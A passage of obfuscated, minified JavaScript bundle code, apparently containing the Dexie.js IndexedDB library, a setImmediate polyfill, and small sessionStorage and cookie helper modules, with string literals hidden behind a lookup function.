_0x384be4[_0x44c3('0x437')]>0x0?Promise[_0x44c3('0x27a')](_0x384be4[_0x44c3('0x30f')][0x0]):_0x3fed26[_0x44c3('0x15')]<_0x522de6?{'failures':[],'numFailures':0x0,'lastResult':void 0x0}:_0x3495fb(_0x81570f,_0x577fc6(_0x577fc6({},_0x46d963),{'lower':_0x3fed26[_0x3fed26[_0x44c3('0x15')]-0x1],'lowerOpen':!0x0}),_0x522de6);});});}var _0x2d05d7=_0x4ed05e[_0x44c3('0x339')],_0x1a1066=_0x2d05d7[_0x44c3('0x3a9')](_0x46d963)[_0x44c3('0x349')],_0x4852a7=_0x1a1066[_0x44c3('0x483')],_0x5cb89d=_0x1a1066['creating'],_0x559a56=_0x1a1066[_0x44c3('0x484')];switch(_0x81570f[_0x44c3('0x213')]){case _0x44c3('0xbc'):if(_0x5cb89d[_0x44c3('0x341')]===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x288c68(_0x81570f);},!0x0);case _0x44c3('0x301'):if(_0x5cb89d[_0x44c3('0x341')]===_0x5e8241&&_0x559a56['fire']===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x288c68(_0x81570f);},!0x0);case'delete':if(_0x4852a7['fire']===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x288c68(_0x81570f);},!0x0);case _0x44c3('0x388'):if(_0x4852a7['fire']===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x109399(_0x81570f);},!0x0);}return _0x384be4[_0x44c3('0x436')](_0x81570f);}});}});}},_0x4c68aa=function(){function _0x81570f(_0x46d963,_0x384be4){var _0x522de6=this;this['_middlewares']={},this['verno']=0x0;var _0x3fed26=_0x81570f[_0x44c3('0x485')];this[_0x44c3('0x33c')]=_0x384be4=_0x577fc6({'addons':_0x81570f[_0x44c3('0x486')],'autoOpen':!0x0,'indexedDB':_0x3fed26[_0x44c3('0x303')],'IDBKeyRange':_0x3fed26[_0x44c3('0x371')]},_0x384be4),this[_0x44c3('0x36a')]={'indexedDB':_0x384be4[_0x44c3('0x303')],'IDBKeyRange':_0x384be4['IDBKeyRange']};var _0x2031e4=_0x384be4[_0x44c3('0x486')];this[_0x44c3('0x3ad')]={},this[_0x44c3('0x3b3')]=[],this[_0x44c3('0x3bb')]=[],this[_0x44c3('0x34a')]={},this[_0x44c3('0x3b4')]=null;var _0x288c68={'dbOpenError':null,'isBeingOpened':!0x1,'onReadyBeingFired':null,'openComplete':!0x1,'dbReadyResolve':_0x5e8241,'dbReadyPromise':null,'cancelOpen':_0x5e8241,'openCanceller':null,'autoSchema':!0x0};_0x288c68[_0x44c3('0x3cc')]=new _0x14b2be(function(_0x81570f){_0x288c68[_0x44c3('0x3ce')]=_0x81570f;}),_0x288c68['openCanceller']=new _0x14b2be(function(_0x81570f,_0x46d963){_0x288c68[_0x44c3('0x487')]=_0x46d963;}),this[_0x44c3('0x257')]=_0x288c68,this['name']=_0x46d963,this['on']=_0xa9a3eb(this,_0x44c3('0x3b1'),_0x44c3('0x488'),_0x44c3('0x3de'),{'ready':[_0x41c88d,_0x5e8241]}),this['on'][_0x44c3('0x3e0')][_0x44c3('0x344')]=_0x4852a7(this['on']['ready']['subscribe'],function(_0x46d963){return function(_0x384be4,_0x3fed26){_0x81570f[_0x44c3('0x489')](function(){var _0x81570f=_0x522de6['_state'];if(_0x81570f[_0x44c3('0x336')])_0x81570f['dbOpenError']||_0x14b2be[_0x44c3('0x1ac')]()[_0x44c3('0x1ab')](_0x384be4),_0x3fed26&&_0x46d963(_0x384be4);else if(_0x81570f[_0x44c3('0x3df')])_0x81570f[_0x44c3('0x3df')][_0x44c3('0x2f')](_0x384be4),_0x3fed26&&_0x46d963(_0x384be4);else{_0x46d963(_0x384be4);var _0x2031e4=_0x522de6;_0x3fed26||_0x46d963(function _0x81570f(){_0x2031e4['on'][_0x44c3('0x3e0')][_0x44c3('0x433')](_0x384be4),_0x2031e4['on'][_0x44c3('0x3e0')][_0x44c3('0x433')](_0x81570f);});}});};}),this[_0x44c3('0x365')]=_0x30033b(this),this[_0x44c3('0x3aa')]=_0x20c591(this),this[_0x44c3('0x3ab')]=_0x30a323(this),this[_0x44c3('0x48a')]=_0x16cf63(this),this[_0x44c3('0x427')]=_0x260926(this),this['on']('versionchange',function(_0x81570f){_0x81570f[_0x44c3('0x48b')]>0x0?console[_0x44c3('0x5')](_0x44c3('0x48c')+_0x522de6[_0x44c3('0x160')]+_0x44c3('0x48d')):console[_0x44c3('0x5')](_0x44c3('0x48e')+_0x522de6[_0x44c3('0x160')]+_0x44c3('0x48f')),_0x522de6[_0x44c3('0x3d4')]();}),this['on']('blocked',function(_0x81570f){!_0x81570f[_0x44c3('0x48b')]||_0x81570f[_0x44c3('0x48b')]<_0x81570f[_0x44c3('0x3d9')]?console[_0x44c3('0x5')](_0x44c3('0x490')+_0x522de6['name']+_0x44c3('0x491')):console[_0x44c3('0x5')](_0x44c3('0x492')+_0x522de6['name']+_0x44c3('0x493')+_0x81570f[_0x44c3('0x3d9')]/0xa);}),this[_0x44c3('0x42b')]=_0x4e5746(_0x384be4['IDBKeyRange']),this[_0x44c3('0x338')]=function(_0x81570f,_0x46d963,_0x384be4,_0x3fed26){return new _0x522de6[(_0x44c3('0x3ab'))](_0x81570f,_0x46d963,_0x384be4,_0x3fed26);},this['_fireOnBlocked']=function(_0x81570f){_0x522de6['on'](_0x44c3('0x488'))[_0x44c3('0x341')](_0x81570f),_0x1bbf6b[_0x44c3('0x30e')](function(_0x81570f){return _0x81570f[_0x44c3('0x160')]===_0x522de6[_0x44c3('0x160')]&&_0x81570f!==_0x522de6&&!_0x81570f[_0x44c3('0x257')][_0x44c3('0x3dd')];})[_0x44c3('0x309')](function(_0x46d963){return _0x46d963['on'](_0x44c3('0x3de'))[_0x44c3('0x341')](_0x81570f);});},this[_0x44c3('0x494')](_0x258350),this[_0x44c3('0x494')](_0x13c9bd),_0x2031e4[_0x44c3('0x2fa')](function(_0x81570f){return _0x81570f(_0x522de6);});}return _0x81570f[_0x44c3('0xf')][_0x44c3('0x31')]=function(_0x81570f){if(isNaN(_0x81570f)||_0x81570f<0.1)throw new _0x277d5f[(_0x44c3('0x40e'))]('Given\x20version\x20is\x20not\x20a\x20positive\x20number');if(_0x81570f=Math[_0x44c3('0x3d0')](0xa*_0x81570f)/0xa,this[_0x44c3('0x3b4')]||this['_state'][_0x44c3('0x33b')])throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x495'));this[_0x44c3('0x3c5')]=Math['max'](this[_0x44c3('0x3c5')],_0x81570f);var _0x46d963=this['_versions'],_0x384be4=_0x46d963[_0x44c3('0x30e')](function(_0x46d963){return _0x46d963['_cfg']['version']===_0x81570f;})[0x0];return _0x384be4||(_0x384be4=new this[(_0x44c3('0x48a'))](_0x81570f),_0x46d963['push'](_0x384be4),_0x46d963[_0x44c3('0x168')](_0x521c4d),_0x384be4[_0x44c3('0x305')]({}),this['_state'][_0x44c3('0x3cf')]=!0x1,_0x384be4);},_0x81570f['prototype'][_0x44c3('0x496')]=function(_0x81570f){var _0x46d963=this;return this['_state'][_0x44c3('0x336')]||_0x4ed05e[_0x44c3('0x337')]?_0x81570f():new _0x14b2be(function(_0x81570f,_0x384be4){if(!_0x46d963['_state'][_0x44c3('0x33b')]){if(!_0x46d963[_0x44c3('0x33c')][_0x44c3('0x33d')])return void _0x384be4(new _0x277d5f[(_0x44c3('0x33e'))]());_0x46d963[_0x44c3('0x33f')]()['catch'](_0x5e8241);}_0x46d963['_state']['dbReadyPromise'][_0x44c3('0x1ab')](_0x81570f,_0x384be4);})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f['prototype'][_0x44c3('0x494')]=function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x30b')],_0x384be4=_0x81570f[_0x44c3('0x3e')],_0x522de6=_0x81570f['level'],_0x3fed26=_0x81570f[_0x44c3('0x160')];_0x3fed26&&this[_0x44c3('0x497')]({'stack':_0x46d963,'name':_0x3fed26});var _0x2031e4=this['_middlewares'][_0x46d963]||(this[_0x44c3('0x3a6')][_0x46d963]=[]);return _0x2031e4['push']({'stack':_0x46d963,'create':_0x384be4,'level':null==_0x522de6?0xa:_0x522de6,'name':_0x3fed26}),_0x2031e4['sort'](function(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0x498')]-_0x46d963['level'];}),this;},_0x81570f['prototype'][_0x44c3('0x497')]=function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x30b')],_0x384be4=_0x81570f[_0x44c3('0x160')],_0x522de6=_0x81570f[_0x44c3('0x3e')];return _0x46d963&&this['_middlewares'][_0x46d963]&&(this[_0x44c3('0x3a6')][_0x46d963]=this[_0x44c3('0x3a6')][_0x46d963][_0x44c3('0x30e')](function(_0x81570f){return _0x522de6?_0x81570f['create']!==_0x522de6:!!_0x384be4&&_0x81570f[_0x44c3('0x160')]!==_0x384be4;})),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x33f')]=function(){return _0x499e43(this);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3d4')]=function(){var _0x81570f=_0x1bbf6b[_0x44c3('0x1e')](this),_0x46d963=this['_state'];if(_0x81570f>=0x0&&_0x1bbf6b[_0x44c3('0x12f')](_0x81570f,0x1),this[_0x44c3('0x3b4')]){try{this[_0x44c3('0x3b4')][_0x44c3('0x3d4')]();}catch(_0x5dd6e7){}this[_0x44c3('0x3b4')]=null;}this['_options']['autoOpen']=!0x1,_0x46d963['dbOpenError']=new _0x277d5f[(_0x44c3('0x33e'))](),_0x46d963['isBeingOpened']&&_0x46d963[_0x44c3('0x487')](_0x46d963[_0x44c3('0x3cd')]),_0x46d963['dbReadyPromise']=new _0x14b2be(function(_0x81570f){_0x46d963['dbReadyResolve']=_0x81570f;}),_0x46d963[_0x44c3('0x499')]=new _0x14b2be(function(_0x81570f,_0x384be4){_0x46d963[_0x44c3('0x487')]=_0x384be4;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x37f')]=function(){var _0x81570f=this,_0x46d963=arguments[_0x44c3('0x15')]>0x0,_0x384be4=this[_0x44c3('0x257')];return new _0x14b2be(function(_0x522de6,_0x3fed26){var _0x2031e4=function(){_0x81570f['close']();var _0x46d963=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x303')]['deleteDatabase'](_0x81570f[_0x44c3('0x160')]);_0x46d963['onsuccess']=_0x383d55(function(){_0x177541[_0x44c3('0x49a')](_0x81570f[_0x44c3('0x160')]),_0x522de6();}),_0x46d963[_0x44c3('0x314')]=_0x24ef19(_0x3fed26),_0x46d963[_0x44c3('0x3d1')]=_0x81570f[_0x44c3('0x3d2')];};if(_0x46d963)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x49b'));_0x384be4[_0x44c3('0x33b')]?_0x384be4[_0x44c3('0x3cc')][_0x44c3('0x1ab')](_0x2031e4):_0x2031e4();});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49c')]=function(){return this[_0x44c3('0x3b4')];},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49d')]=function(){return null!==this[_0x44c3('0x3b4')];},_0x81570f[_0x44c3('0xf')]['hasBeenClosed']=function(){var _0x81570f=this['_state'][_0x44c3('0x3cd')];return _0x81570f&&_0x44c3('0x33e')===_0x81570f['name'];},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49e')]=function(){return null!==this[_0x44c3('0x257')][_0x44c3('0x3cd')];},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49f')]=function(){return this['_state']['autoSchema'];},Object[_0x44c3('0xc')](_0x81570f[_0x44c3('0xf')],_0x44c3('0x3a8'),{'get':function(){var _0x81570f=this;return _0x261b01(this[_0x44c3('0x34a')])[_0x44c3('0x309')](function(_0x46d963){return _0x81570f['_allTables'][_0x46d963];});},'enumerable':!0x0,'configurable':!0x0}),_0x81570f[_0x44c3('0xf')][_0x44c3('0x3a3')]=function(){var _0x81570f=_0x113ef3[_0x44c3('0x0')](this,arguments);return this['_transaction'][_0x44c3('0x0')](this,_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x4a0')]=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this,_0x3fed26=_0x4ed05e[_0x44c3('0x339')];_0x3fed26&&_0x3fed26['db']===this&&-0x1===_0x81570f[_0x44c3('0x1e')]('!')||(_0x3fed26=null);var _0x2031e4=-0x1!==_0x81570f[_0x44c3('0x1e')]('?');_0x81570f=_0x81570f[_0x44c3('0x14')]('!','')[_0x44c3('0x14')]('?','');var _0x288c68,_0x109399;try{if(_0x109399=_0x46d963[_0x44c3('0x309')](function(_0x81570f){var _0x46d963=_0x81570f instanceof _0x522de6[_0x44c3('0x3aa')]?_0x81570f[_0x44c3('0x160')]:_0x81570f;if(_0x44c3('0x59')!=typeof _0x46d963)throw new TypeError(_0x44c3('0x4a1'));return _0x46d963;}),'r'==_0x81570f||'readonly'===_0x81570f)_0x288c68='readonly';else{if('rw'!=_0x81570f&&_0x44c3('0x3ae')!=_0x81570f)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x4a2')+_0x81570f);_0x288c68='readwrite';}if(_0x3fed26){if('readonly'===_0x3fed26[_0x44c3('0x470')]&&_0x44c3('0x3ae')===_0x288c68){if(!_0x2031e4)throw new _0x277d5f['SubTransaction'](_0x44c3('0x4a3'));_0x3fed26=null;}_0x3fed26&&_0x109399[_0x44c3('0x2fa')](function(_0x81570f){if(_0x3fed26&&-0x1===_0x3fed26['storeNames'][_0x44c3('0x1e')](_0x81570f)){if(!_0x2031e4)throw new _0x277d5f['SubTransaction']('Table\x20'+_0x81570f+_0x44c3('0x4a4'));_0x3fed26=null;}}),_0x2031e4&&_0x3fed26&&!_0x3fed26[_0x44c3('0x377')]&&(_0x3fed26=null);}}catch(_0x43d9be){return _0x3fed26?_0x3fed26[_0x44c3('0x320')](null,function(_0x46d963,_0x384be4){_0x384be4(_0x43d9be);}):_0x1d12d7(_0x43d9be);}var _0x3495fb=_0x5ebb42[_0x44c3('0x32c')](null,this,_0x288c68,_0x109399,_0x3fed26,_0x384be4);return _0x3fed26?_0x3fed26[_0x44c3('0x320')](_0x288c68,_0x3495fb,_0x44c3('0x4a5')):_0x4ed05e[_0x44c3('0x339')]?_0x25666b(_0x4ed05e[_0x44c3('0x3af')],function(){return _0x522de6[_0x44c3('0x496')](_0x3495fb);}):this['_whenReady'](_0x3495fb);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3a9')]=function(_0x81570f){if(!_0x2031e4(this['_allTables'],_0x81570f))throw new _0x277d5f['InvalidTable'](_0x44c3('0x423')+_0x81570f+_0x44c3('0x4a6'));return this[_0x44c3('0x34a')][_0x81570f];},_0x81570f;}(),_0x3cd960=_0x4c68aa;_0x288c68(_0x3cd960,_0x577fc6(_0x577fc6({},_0x59f436),{'delete':function(_0x81570f){return new _0x3cd960(_0x81570f)[_0x44c3('0x37f')]();},'exists':function(_0x81570f){return new _0x3cd960(_0x81570f,{'addons':[]})[_0x44c3('0x33f')]()[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f[_0x44c3('0x3d4')](),!0x0;})[_0x44c3('0x1fe')]('NoSuchDatabaseError',function(){return!0x1;});},'getDatabaseNames':function(_0x81570f){return _0x177541?_0x177541[_0x44c3('0x4a7')]()[_0x44c3('0x1ab')](_0x81570f):_0x14b2be[_0x44c3('0x1ac')]([]);},'defineClass':function(){function _0x81570f(_0x81570f){_0x3fed26(this,_0x81570f);}return _0x81570f;},'ignoreTransaction':function(_0x81570f){return _0x4ed05e[_0x44c3('0x339')]?_0x25666b(_0x4ed05e[_0x44c3('0x3af')],_0x81570f):_0x81570f();},'vip':_0x5b99c6,'async':function(_0x81570f){return function(){try{var _0x46d963=_0x5eac81(_0x81570f[_0x44c3('0x0')](this,arguments));return _0x46d963&&'function'==typeof _0x46d963[_0x44c3('0x1ab')]?_0x46d963:_0x14b2be[_0x44c3('0x1ac')](_0x46d963);}catch(_0x437763){return _0x1d12d7(_0x437763);}};},'spawn':function(_0x81570f,_0x46d963,_0x384be4){try{var _0x522de6=_0x5eac81(_0x81570f[_0x44c3('0x0')](_0x384be4,_0x46d963||[]));return _0x522de6&&_0x44c3('0x12')==typeof _0x522de6[_0x44c3('0x1ab')]?_0x522de6:_0x14b2be['resolve'](_0x522de6);}catch(_0x2900ab){return _0x1d12d7(_0x2900ab);}},'currentTransaction':{'get':function(){return _0x4ed05e[_0x44c3('0x339')]||null;}},'waitFor':function(_0x81570f,_0x46d963){var _0x384be4=_0x14b2be[_0x44c3('0x1ac')](_0x44c3('0x12')==typeof _0x81570f?_0x3cd960[_0x44c3('0x4a8')](_0x81570f):_0x81570f)['timeout'](_0x46d963||0xea60);return _0x4ed05e[_0x44c3('0x339')]?_0x4ed05e['trans']['waitFor'](_0x384be4):_0x384be4;},'Promise':_0x14b2be,'debug':{'get':function(){return _0x3f20e2;},'set':function(_0x81570f){_0x2527d6(_0x81570f,_0x44c3('0x4a9')===_0x81570f?function(){return!0x0;}:_0x39b02f);}},'derive':_0x3495fb,'extend':_0x3fed26,'props':_0x288c68,'override':_0x4852a7,'Events':_0xa9a3eb,'getByKeyPath':_0x41e3f2,'setByKeyPath':_0x22eaed,'delByKeyPath':_0x23dd94,'shallowClone':_0x3dcb9e,'deepClone':_0x402cb1,'getObjectDiff':_0x3c35a2,'asap':_0x559a56,'minKey':-0x1/0x0,'addons':[],'connections':_0x1bbf6b,'errnames':_0x333c4f,'dependencies':function(){try{return{'indexedDB':_0x4b521d[_0x44c3('0x303')]||_0x4b521d['mozIndexedDB']||_0x4b521d[_0x44c3('0x4aa')]||_0x4b521d[_0x44c3('0x4ab')],'IDBKeyRange':_0x4b521d['IDBKeyRange']||_0x4b521d[_0x44c3('0x4ac')]};}catch(_0x51655d){return{'indexedDB':null,'IDBKeyRange':null};}}(),'semVer':_0x2314a5,'version':_0x2314a5['split']('.')[_0x44c3('0x309')](function(_0x81570f){return parseInt(_0x81570f);})[_0x44c3('0xdd')](function(_0x81570f,_0x46d963,_0x384be4){return _0x81570f+_0x46d963/Math['pow'](0xa,0x2*_0x384be4);}),'default':_0x3cd960,'Dexie':_0x3cd960})),_0x3cd960[_0x44c3('0x4ad')]=_0x4e5746(_0x3cd960['dependencies'][_0x44c3('0x371')]),function(_0x81570f){try{_0x177541=_0x282e1b(_0x81570f);}catch(_0x44c3f6){}}(_0x4c68aa[_0x44c3('0x485')][_0x44c3('0x303')]),_0x14b2be[_0x44c3('0x4ae')]=_0x44fcb2,_0x2527d6(_0x3f20e2,_0x39b02f),_0x46d963['a']=_0x4c68aa;}[_0x44c3('0xa')](_0x46d963,_0x384be4(0x1),_0x384be4(0x13)[_0x44c3('0x4af')]));},function(_0x64dfbd,_0xa732c7,_0x8834a2){(function(_0x64dfbd){function _0x5a333e(_0x64dfbd,_0xa732c7){this['_id']=_0x64dfbd,this[_0x44c3('0x4b0')]=_0xa732c7;}var _0x18cf7d=Function['prototype'][_0x44c3('0x0')];_0xa732c7[_0x44c3('0x4b1')]=function(){return new _0x5a333e(_0x18cf7d['call'](setTimeout,window,arguments),clearTimeout);},_0xa732c7['setInterval']=function(){return new _0x5a333e(_0x18cf7d['call'](setInterval,window,arguments),clearInterval);},_0xa732c7[_0x44c3('0x4b2')]=_0xa732c7[_0x44c3('0x4b3')]=function(_0x64dfbd){_0x64dfbd&&_0x64dfbd[_0x44c3('0x3d4')]();},_0x5a333e[_0x44c3('0xf')][_0x44c3('0x4b4')]=_0x5a333e[_0x44c3('0xf')]['ref']=function(){},_0x5a333e[_0x44c3('0xf')][_0x44c3('0x3d4')]=function(){this[_0x44c3('0x4b0')][_0x44c3('0xa')](window,this['_id']);},_0xa732c7['enroll']=function(_0x64dfbd,_0xa732c7){clearTimeout(_0x64dfbd[_0x44c3('0x4b5')]),_0x64dfbd[_0x44c3('0x4b6')]=_0xa732c7;},_0xa732c7[_0x44c3('0x4b7')]=function(_0x64dfbd){clearTimeout(_0x64dfbd['_idleTimeoutId']),_0x64dfbd['_idleTimeout']=-0x1;},_0xa732c7[_0x44c3('0x4b8')]=_0xa732c7['active']=function(_0x64dfbd){clearTimeout(_0x64dfbd[_0x44c3('0x4b5')]);var _0xa732c7=_0x64dfbd['_idleTimeout'];_0xa732c7>=0x0&&(_0x64dfbd['_idleTimeoutId']=setTimeout(function(){_0x64dfbd[_0x44c3('0x4b9')]&&_0x64dfbd[_0x44c3('0x4b9')]();},_0xa732c7));},_0x8834a2(0x14),_0xa732c7[_0x44c3('0x4af')]=_0x44c3('0x261')!=typeof self&&self[_0x44c3('0x4af')]||void 0x0!==_0x64dfbd&&_0x64dfbd[_0x44c3('0x4af')]||this&&this[_0x44c3('0x4af')],_0xa732c7[_0x44c3('0x4ba')]=_0x44c3('0x261')!=typeof self&&self['clearImmediate']||void 0x0!==_0x64dfbd&&_0x64dfbd[_0x44c3('0x4ba')]||this&&this[_0x44c3('0x4ba')];}[_0x44c3('0xa')](_0xa732c7,_0x8834a2(0x1)));},function(_0x57f4d6,_0x272507,_0x9da492){(function(_0x57f4d6,_0x272507){!function(_0x57f4d6,_0x9da492){'use strict';function _0x232dff(_0x57f4d6){'function'!=typeof _0x57f4d6&&(_0x57f4d6=new Function(''+_0x57f4d6));for(var _0x272507=new Array(arguments[_0x44c3('0x15')]-0x1),_0x9da492=0x0;_0x9da492<_0x272507[_0x44c3('0x15')];_0x9da492++)_0x272507[_0x9da492]=arguments[_0x9da492+0x1];var _0x232dff={'callback':_0x57f4d6,'args':_0x272507};return _0x5ac404[_0xc4a905]=_0x232dff,_0xfa7ca8(_0xc4a905),_0xc4a905++;}function _0x3ef873(_0x57f4d6){delete _0x5ac404[_0x57f4d6];}function _0x50c989(_0x57f4d6){var _0x272507=_0x57f4d6[_0x44c3('0x4bb')],_0x232dff=_0x57f4d6[_0x44c3('0x4bc')];switch(_0x232dff[_0x44c3('0x15')]){case 0x0:_0x272507();break;case 0x1:_0x272507(_0x232dff[0x0]);break;case 0x2:_0x272507(_0x232dff[0x0],_0x232dff[0x1]);break;case 0x3:_0x272507(_0x232dff[0x0],_0x232dff[0x1],_0x232dff[0x2]);break;default:_0x272507[_0x44c3('0x0')](_0x9da492,_0x232dff);}}function _0x43fcef(_0x57f4d6){if(_0x5cf104)setTimeout(_0x43fcef,0x0,_0x57f4d6);else{var _0x272507=_0x5ac404[_0x57f4d6];if(_0x272507){_0x5cf104=!0x0;try{_0x50c989(_0x272507);}finally{_0x3ef873(_0x57f4d6),_0x5cf104=!0x1;}}}}if(!_0x57f4d6[_0x44c3('0x4af')]){var _0xfa7ca8,_0xc4a905=0x1,_0x5ac404={},_0x5cf104=!0x1,_0x5ce62b=_0x57f4d6['document'],_0x58f7ec=Object[_0x44c3('0x4bd')]&&Object[_0x44c3('0x4bd')](_0x57f4d6);_0x58f7ec=_0x58f7ec&&_0x58f7ec[_0x44c3('0x4b1')]?_0x58f7ec:_0x57f4d6,_0x44c3('0x269')==={}[_0x44c3('0x11')][_0x44c3('0xa')](_0x57f4d6['process'])?function(){_0xfa7ca8=function(_0x57f4d6){_0x272507['nextTick'](function(){_0x43fcef(_0x57f4d6);});};}():function(){if(_0x57f4d6['postMessage']&&!_0x57f4d6['importScripts']){var _0x272507=!0x0,_0x9da492=_0x57f4d6['onmessage'];return _0x57f4d6[_0x44c3('0x26e')]=function(){_0x272507=!0x1;},_0x57f4d6['postMessage']('','*'),_0x57f4d6['onmessage']=_0x9da492,_0x272507;}}()?function(){var _0x272507=_0x44c3('0x4be')+Math[_0x44c3('0x3f')]()+'$',_0x9da492=function(_0x9da492){_0x9da492['source']===_0x57f4d6&&_0x44c3('0x59')==typeof _0x9da492['data']&&0x0===_0x9da492['data']['indexOf'](_0x272507)&&_0x43fcef(+_0x9da492[_0x44c3('0x26c')][_0x44c3('0x12c')](_0x272507[_0x44c3('0x15')]));};_0x57f4d6[_0x44c3('0xec')]?_0x57f4d6[_0x44c3('0xec')](_0x44c3('0x30c'),_0x9da492,!0x1):_0x57f4d6[_0x44c3('0xed')](_0x44c3('0x26e'),_0x9da492),_0xfa7ca8=function(_0x9da492){_0x57f4d6[_0x44c3('0x26f')](_0x272507+_0x9da492,'*');};}():_0x57f4d6[_0x44c3('0x4bf')]?function(){var _0x57f4d6=new MessageChannel();_0x57f4d6['port1']['onmessage']=function(_0x57f4d6){_0x43fcef(_0x57f4d6[_0x44c3('0x26c')]);},_0xfa7ca8=function(_0x272507){_0x57f4d6['port2'][_0x44c3('0x26f')](_0x272507);};}():_0x5ce62b&&'onreadystatechange'in _0x5ce62b[_0x44c3('0x1b9')]('script')?function(){var _0x57f4d6=_0x5ce62b[_0x44c3('0x4c0')];_0xfa7ca8=function(_0x272507){var _0x9da492=_0x5ce62b[_0x44c3('0x1b9')](_0x44c3('0x4c1'));_0x9da492[_0x44c3('0x243')]=function(){_0x43fcef(_0x272507),_0x9da492['onreadystatechange']=null,_0x57f4d6[_0x44c3('0x4c2')](_0x9da492),_0x9da492=null;},_0x57f4d6[_0x44c3('0x4c3')](_0x9da492);};}():function(){_0xfa7ca8=function(_0x57f4d6){setTimeout(_0x43fcef,0x0,_0x57f4d6);};}(),_0x58f7ec[_0x44c3('0x4af')]=_0x232dff,_0x58f7ec[_0x44c3('0x4ba')]=_0x3ef873;}}(_0x44c3('0x261')==typeof self?void 0x0===_0x57f4d6?this:_0x57f4d6:self);}[_0x44c3('0xa')](_0x272507,_0x9da492(0x1),_0x9da492(0x3)));},function(_0x148d55,_0x2f2127,_0x253303){'use strict';function _0x3353ad(_0x148d55,_0x2f2127){if(window[_0x44c3('0x2fb')]&&window['sessionStorage'][_0x44c3('0x2f0')]&&_0x44c3('0x12')==typeof window[_0x44c3('0x2fb')]['setItem'])try{return window['sessionStorage'][_0x44c3('0x2f0')](_0x148d55,_0x2f2127),!0x0;}catch(_0x61bd1a){return _0x54a771['a']['logger'][_0x44c3('0x8')]('[ERROR]\x20setItem\x20===',_0x61bd1a),!0x1;}return!0x1;}function _0x1ff958(_0x148d55){var _0x2f2127=null;return window[_0x44c3('0x2fb')]&&window[_0x44c3('0x2fb')][_0x44c3('0x300')]&&_0x44c3('0x12')==typeof window[_0x44c3('0x2fb')][_0x44c3('0x300')]&&(_0x2f2127=window[_0x44c3('0x2fb')][_0x44c3('0x300')](_0x148d55)),_0x2f2127;}function _0x44f34b(_0x148d55){if(window[_0x44c3('0x2fb')]&&window['sessionStorage'][_0x44c3('0x300')]&&'function'==typeof window[_0x44c3('0x2fb')][_0x44c3('0x300')]){if(null!==window[_0x44c3('0x2fb')][_0x44c3('0x300')](_0x148d55))return!0x0;}return!0x1;}var _0x54a771=_0x253303(0x0),_0x5c4135={'setItem':_0x3353ad,'getItem':_0x1ff958,'hasItem':_0x44f34b};_0x2f2127['a']=_0x5c4135;},function(_0x3a70c6,_0x2c7526,_0x458fc0){'use strict';var _0x4af1e3={'getItem':function(_0x3a70c6){return _0x3a70c6?decodeURIComponent(document[_0x44c3('0x4c4')][_0x44c3('0x14')](new RegExp(_0x44c3('0x4c5')+encodeURIComponent(_0x3a70c6)[_0x44c3('0x14')](/[\-\.\+\*]/g,_0x44c3('0x4c6'))+_0x44c3('0x4c7')),'$1'))||null:null;},'setItem':function(_0x3a70c6,_0x2c7526,_0x458fc0,_0x4af1e3,_0x2a87a4,_0x512e37){if(!_0x3a70c6||/^(?:expires|max\-age|path|domain|secure)$/i[_0x44c3('0xfe')](_0x3a70c6))return!0x1;var _0x591343='';if(_0x458fc0)switch(_0x458fc0[_0x44c3('0x3d')]){case Number:_0x591343=_0x458fc0===0x1/0x0?_0x44c3('0x4c8'):_0x44c3('0x4c9')+_0x458fc0;break;case String:_0x591343=_0x44c3('0x4ca')+_0x458fc0;break;case Date:_0x591343=_0x44c3('0x4ca')+_0x458fc0[_0x44c3('0x4cb')]();}return document[_0x44c3('0x4c4')]=encodeURIComponent(_0x3a70c6)+'='+encodeURIComponent(_0x2c7526)+_0x591343+(_0x2a87a4?';\x20domain='+_0x2a87a4:'')+(_0x4af1e3?';\x20path='+_0x4af1e3:'')+(_0x512e37?_0x44c3('0x4cc'):''),!0x0;},'removeItem':function(_0x3a70c6,_0x2c7526,_0x458fc0){return!!this[_0x44c3('0x2eb')](_0x3a70c6)&&(document[_0x44c3('0x4c4')]=encodeURIComponent(_0x3a70c6)+_0x44c3('0x4cd')+(_0x458fc0?';\x20domain='+_0x458fc0:'')+(_0x2c7526?_0x44c3('0x4ce')+_0x2c7526:''),!0x0);},'hasItem':function(_0x3a70c6){return!(!_0x3a70c6||/^(?:expires|max\-age|path|domain|secure)$/i[_0x44c3('0xfe')](_0x3a70c6))&&new RegExp(_0x44c3('0x4cf')+encodeURIComponent(_0x3a70c6)['replace'](/[\-\.\+\*]/g,_0x44c3('0x4c6'))+'\x5cs*\x5c=')['test'](document[_0x44c3('0x4c4')]);},'keys':function(){for(var _0x3a70c6=document['cookie'][_0x44c3('0x14')](/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,'')[_0x44c3('0x15b')](/\s*(?:\=[^;]*)?;\s*/),_0x2c7526=_0x3a70c6[_0x44c3('0x15')],_0x458fc0=0x0;_0x458fc0<_0x2c7526;_0x458fc0++)_0x3a70c6[_0x458fc0]=decodeURIComponent(_0x3a70c6[_0x458fc0]);return _0x3a70c6;}};_0x2c7526['a']=_0x4af1e3;},function(_0x1400c6,_0x5b397b,_0x3b2d9c){'use strict';function 